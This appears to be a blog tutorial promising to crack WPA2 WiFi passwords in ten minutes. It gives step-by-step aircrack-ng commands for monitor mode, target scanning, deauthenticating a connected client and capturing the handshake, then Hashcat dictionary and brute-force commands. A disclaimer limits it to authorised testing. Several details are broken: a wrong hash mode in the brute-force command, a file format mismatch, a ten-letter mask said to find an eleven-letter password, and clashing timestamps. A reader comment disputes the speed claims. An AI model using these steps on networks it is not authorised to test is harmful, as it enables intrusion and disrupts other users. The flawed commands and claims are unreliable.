In today's digital era, the security of wireless networks is paramount. One of the tools that security professionals use to test the strength of a network is Hashcat. In this guide, we'll dive deep into how to employ Hashcat for cracking WiFi passwords within just 10 minutes. Hashcat isn't just a regular password cracker; it leverages the power of your GPU and offers versatile ways to attack hashed passwords. While brute-force and dictionary attacks are common methods, they rely heavily on using files packed with likely password combinations. Let's unravel the power of Hashcat and understand how it stands out in the world of ethical hacking.
Disclaimer for "How to Hack WiFi Passwords in 10 minutes using Hashcat":
This article is intended for educational purposes only. Tampering with WiFi networks and other unauthorized activities without prior explicit consent can be illegal in many countries. The author, publisher, and associated entities are not responsible for any misuse of the information provided in this article. Always seek permission from network owners prior to conducting any testing. It's essential to understand the implications and responsibilities of ethical hacking. Use this information responsibly and ethically.
Setting Up Monitor Mode
To begin with, we must transition our wireless card into monitor mode. This is achieved by executing the command below:
airmon-ng start wlan0For the sake of clarity, I'll assume that the name of your wireless interface is 'wlan0'. However, ensure you replace it with the appropriate name if it's different. The command 'iwconfig' can assist in identifying the precise wireless interface name.
Also read : How I Ethically Hacked a WordPress Site in 10 Minutes Using WPScan
Identifying Your Target
Initiate a scan for nearby wireless routers employing the command:
airodump-ng wlan0
CH 6][ BAT: 3 hours 9 mins ][ Elapsed: 8 s ][ 2022-05-20 11:10
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
28:EF:01:34:64:92 -29 19 1 0 6 54e WPA2 CCMP PSK Linksys
28:EF:01:35:34:85 -42 17 0 0 6 54e WPA2 CCMP PSK SkyNet
28:EF:01:34:64:91 -29 19 1 0 1 54e WPA2 CCMP PSK TP-LINK
28:EF:01:35:39:87 -42 17 0 0 11 54e WPA2 CCMP PSK Orange-Net
BSSID STATION PWR Rate Lost Packets Probes
28:EF:01:35:34:85 28:EF:01:23:46:68 -57 0 - 1 0 1 You'll be presented with a data table that provides details of all the WiFi routers within your vicinity.
From the given demo data, I'll opt to decipher the password for my own network, dubbed “SkyNet”. I'll need the MAC address (BSSID) and channel pertaining to this network.
In a fresh terminal window, type:
airodump-ng --bssid 28:EF:01:35:34:85 -c 6 --write wpa-01 wlan0--write wpa-01 indicates the filename where data will be saved, and it's also where the 4-way handshake will be recorded.
Utilizing the "ls" command, you can view this file. It's crucial as this file will later be converted into a distinct format to facilitate password cracking.
Capture a WPA/WPA2 Handshake
WPA and WPA2, by design, use a 4-way handshake to affirm device connections to the network. To capture this handshake, it's essential for the client to authenticate with the Access Point (AP).
If a device is already authenticated, it can be de-authenticated. Upon doing so, the device will attempt to re-authenticate automatically. During this process, the 4-way handshake can be captured. Initiate another terminal and input:
aireplay-ng -0 100 -a 28:EF:01:35:34:85 -c 28:EF:01:23:46:68 wlan0Here:
- `-0` implies deauthentication.
- `100` refers to the quantity of deauth packets.
- `-a 28:EF:01:35:34:85` is the MAC address of the access point.
- `-c 28:EF:01:23:46:68` is the client’s MAC address being deauthenticated.
CH 6][ Elapsed: 4 s ][ 2014-03-24 17:51 ][ WPA handshake: 28:EF:01:35:34:85
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
28:EF:01:35:34:85 39 100 51 0 0 6 54 WPA2 CCMP PSK SkyNet
BSSID STATION PWR Lost Packets Probes
28:EF:01:35:34:85 28:EF:01:23:46:68 -57 0 - 1 0 1
From the presented information, particularly note “WPA handshake: 28:EF:01:35:34:85” situated in the top right. This signifies that the handshake has been successfully captured by `airodump-ng`.
Transitioning the .cap File to .hccap Format
Prior to attempting a password crack, the `.cap` file (specifically `wpa-01.cap`) must be converted to the specific hashcat format, `.hccapx`. An expedient method involves uploading the `.cap` file to Hashcat's online converter to transform it into `.hccapx` format.
Cracking the WPA/WPA2 Handshake with Hashcat
Hashcat boasts a high degree of versatility, so let’s delve into two prevalent attack techniques:
1. Dictionary Attack: This type of attack leverages a predefined list or dictionary of potential passwords to attempt authentication. The success of the attack largely depends on the comprehensiveness of the dictionary used.
2. Brute-Force Attack: A more time-consuming approach, this involves trying all possible password combinations until the correct one is found. Its success is guaranteed but can be time-intensive depending on password complexity.
With the proper tools and techniques, it becomes feasible to decrypt a network's password, underscoring the importance of robust security measures. Always use such knowledge ethically and within legal bounds.
Also read: Top 10 Best Open Source Intelligence (OSINT) Tools for Penetration Testing You Should Know
Dictionary Attack Approach
To effectively employ hashcat for dictionary-based attacks, a wordlist - essentially a compilation of popular passwords within a large text file - is necessary. One of the renowned wordlists that many pen-testers opt for is `rockyou.txt`, a reservoir of commonly employed passwords. For users of Kali Linux, the `rockyou.txt` wordlist can typically be located under `/usr/share/wordlists`.
To initiate the cracking procedure, execute the following command:

hashcat -m 22000 wpa-01.hc22000 rockyou.txtHere, hashcat is launched under the `22000` mode, designed specifically to target WPA security protocols. The file intended for cracking is denoted as “wpa-01.hc22000”, while “rockyou.txt” serves as the wordlist.
The end result? The password is successfully deciphered to be “justletmein”.
Brute-Force Assault Strategy
Brute-Force, by design, exhaustively tests every conceivable combination, leading to an exponential increase in potential combinations in tandem with the length of the password. To commence a brute force attack, utilize:
hashcat -m 2200 -a 3 wpa-01.hc22000 ?l?l?l?l?l?l?l?l?l?l
Here, `-a 3` denotes the adoption of a brute force mode, while `wpa-01.hc22000` is the converted `.cap` file, and the sequence of `?l` indicates the presumption that the password is constituted of lowercase letters.
Hashcat permits utilization of these charsets:
- `?l` = abcdefghijklmnopqrstuvwxyz
- `?u` = ABCDEFGHIJKLMNOPQRSTUVWXYZ
- `?d` = 0123456789
- `?h` = 0123456789abcdef
- `?H` = 0123456789ABCDEF
- `?s` = space and !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
Given a password like 87654321, a custom mask such as `?d?d?d?d?d?d?d?d` could be employed.
Conclusively, a mask leveraging lowercase letters (`?l`) was used in this demonstration to uncover the password, which was ascertained to be “justletmein”.
In Conclusion
This tutorial has furnished you with insights on deciphering WPA2 passwords through tools like Hashcat. It's imperative to emphasize that such endeavors should solely be conducted in environments where authorization is explicit.
Your feedback and queries are much valued. Feel free to share your thoughts in the comments.
Many thanks for your time and attention!







1 Comments
Not realistic... I have hash at with 3 Nvidia Tesla A100 and I get a hash rate of 4391.8mh/s.
ReplyDeleteTo compare, with ntlm I have a hash rate of 480.3 GH/s
For brute force wpa2 psk is not realistic, if you find the password, you are lucky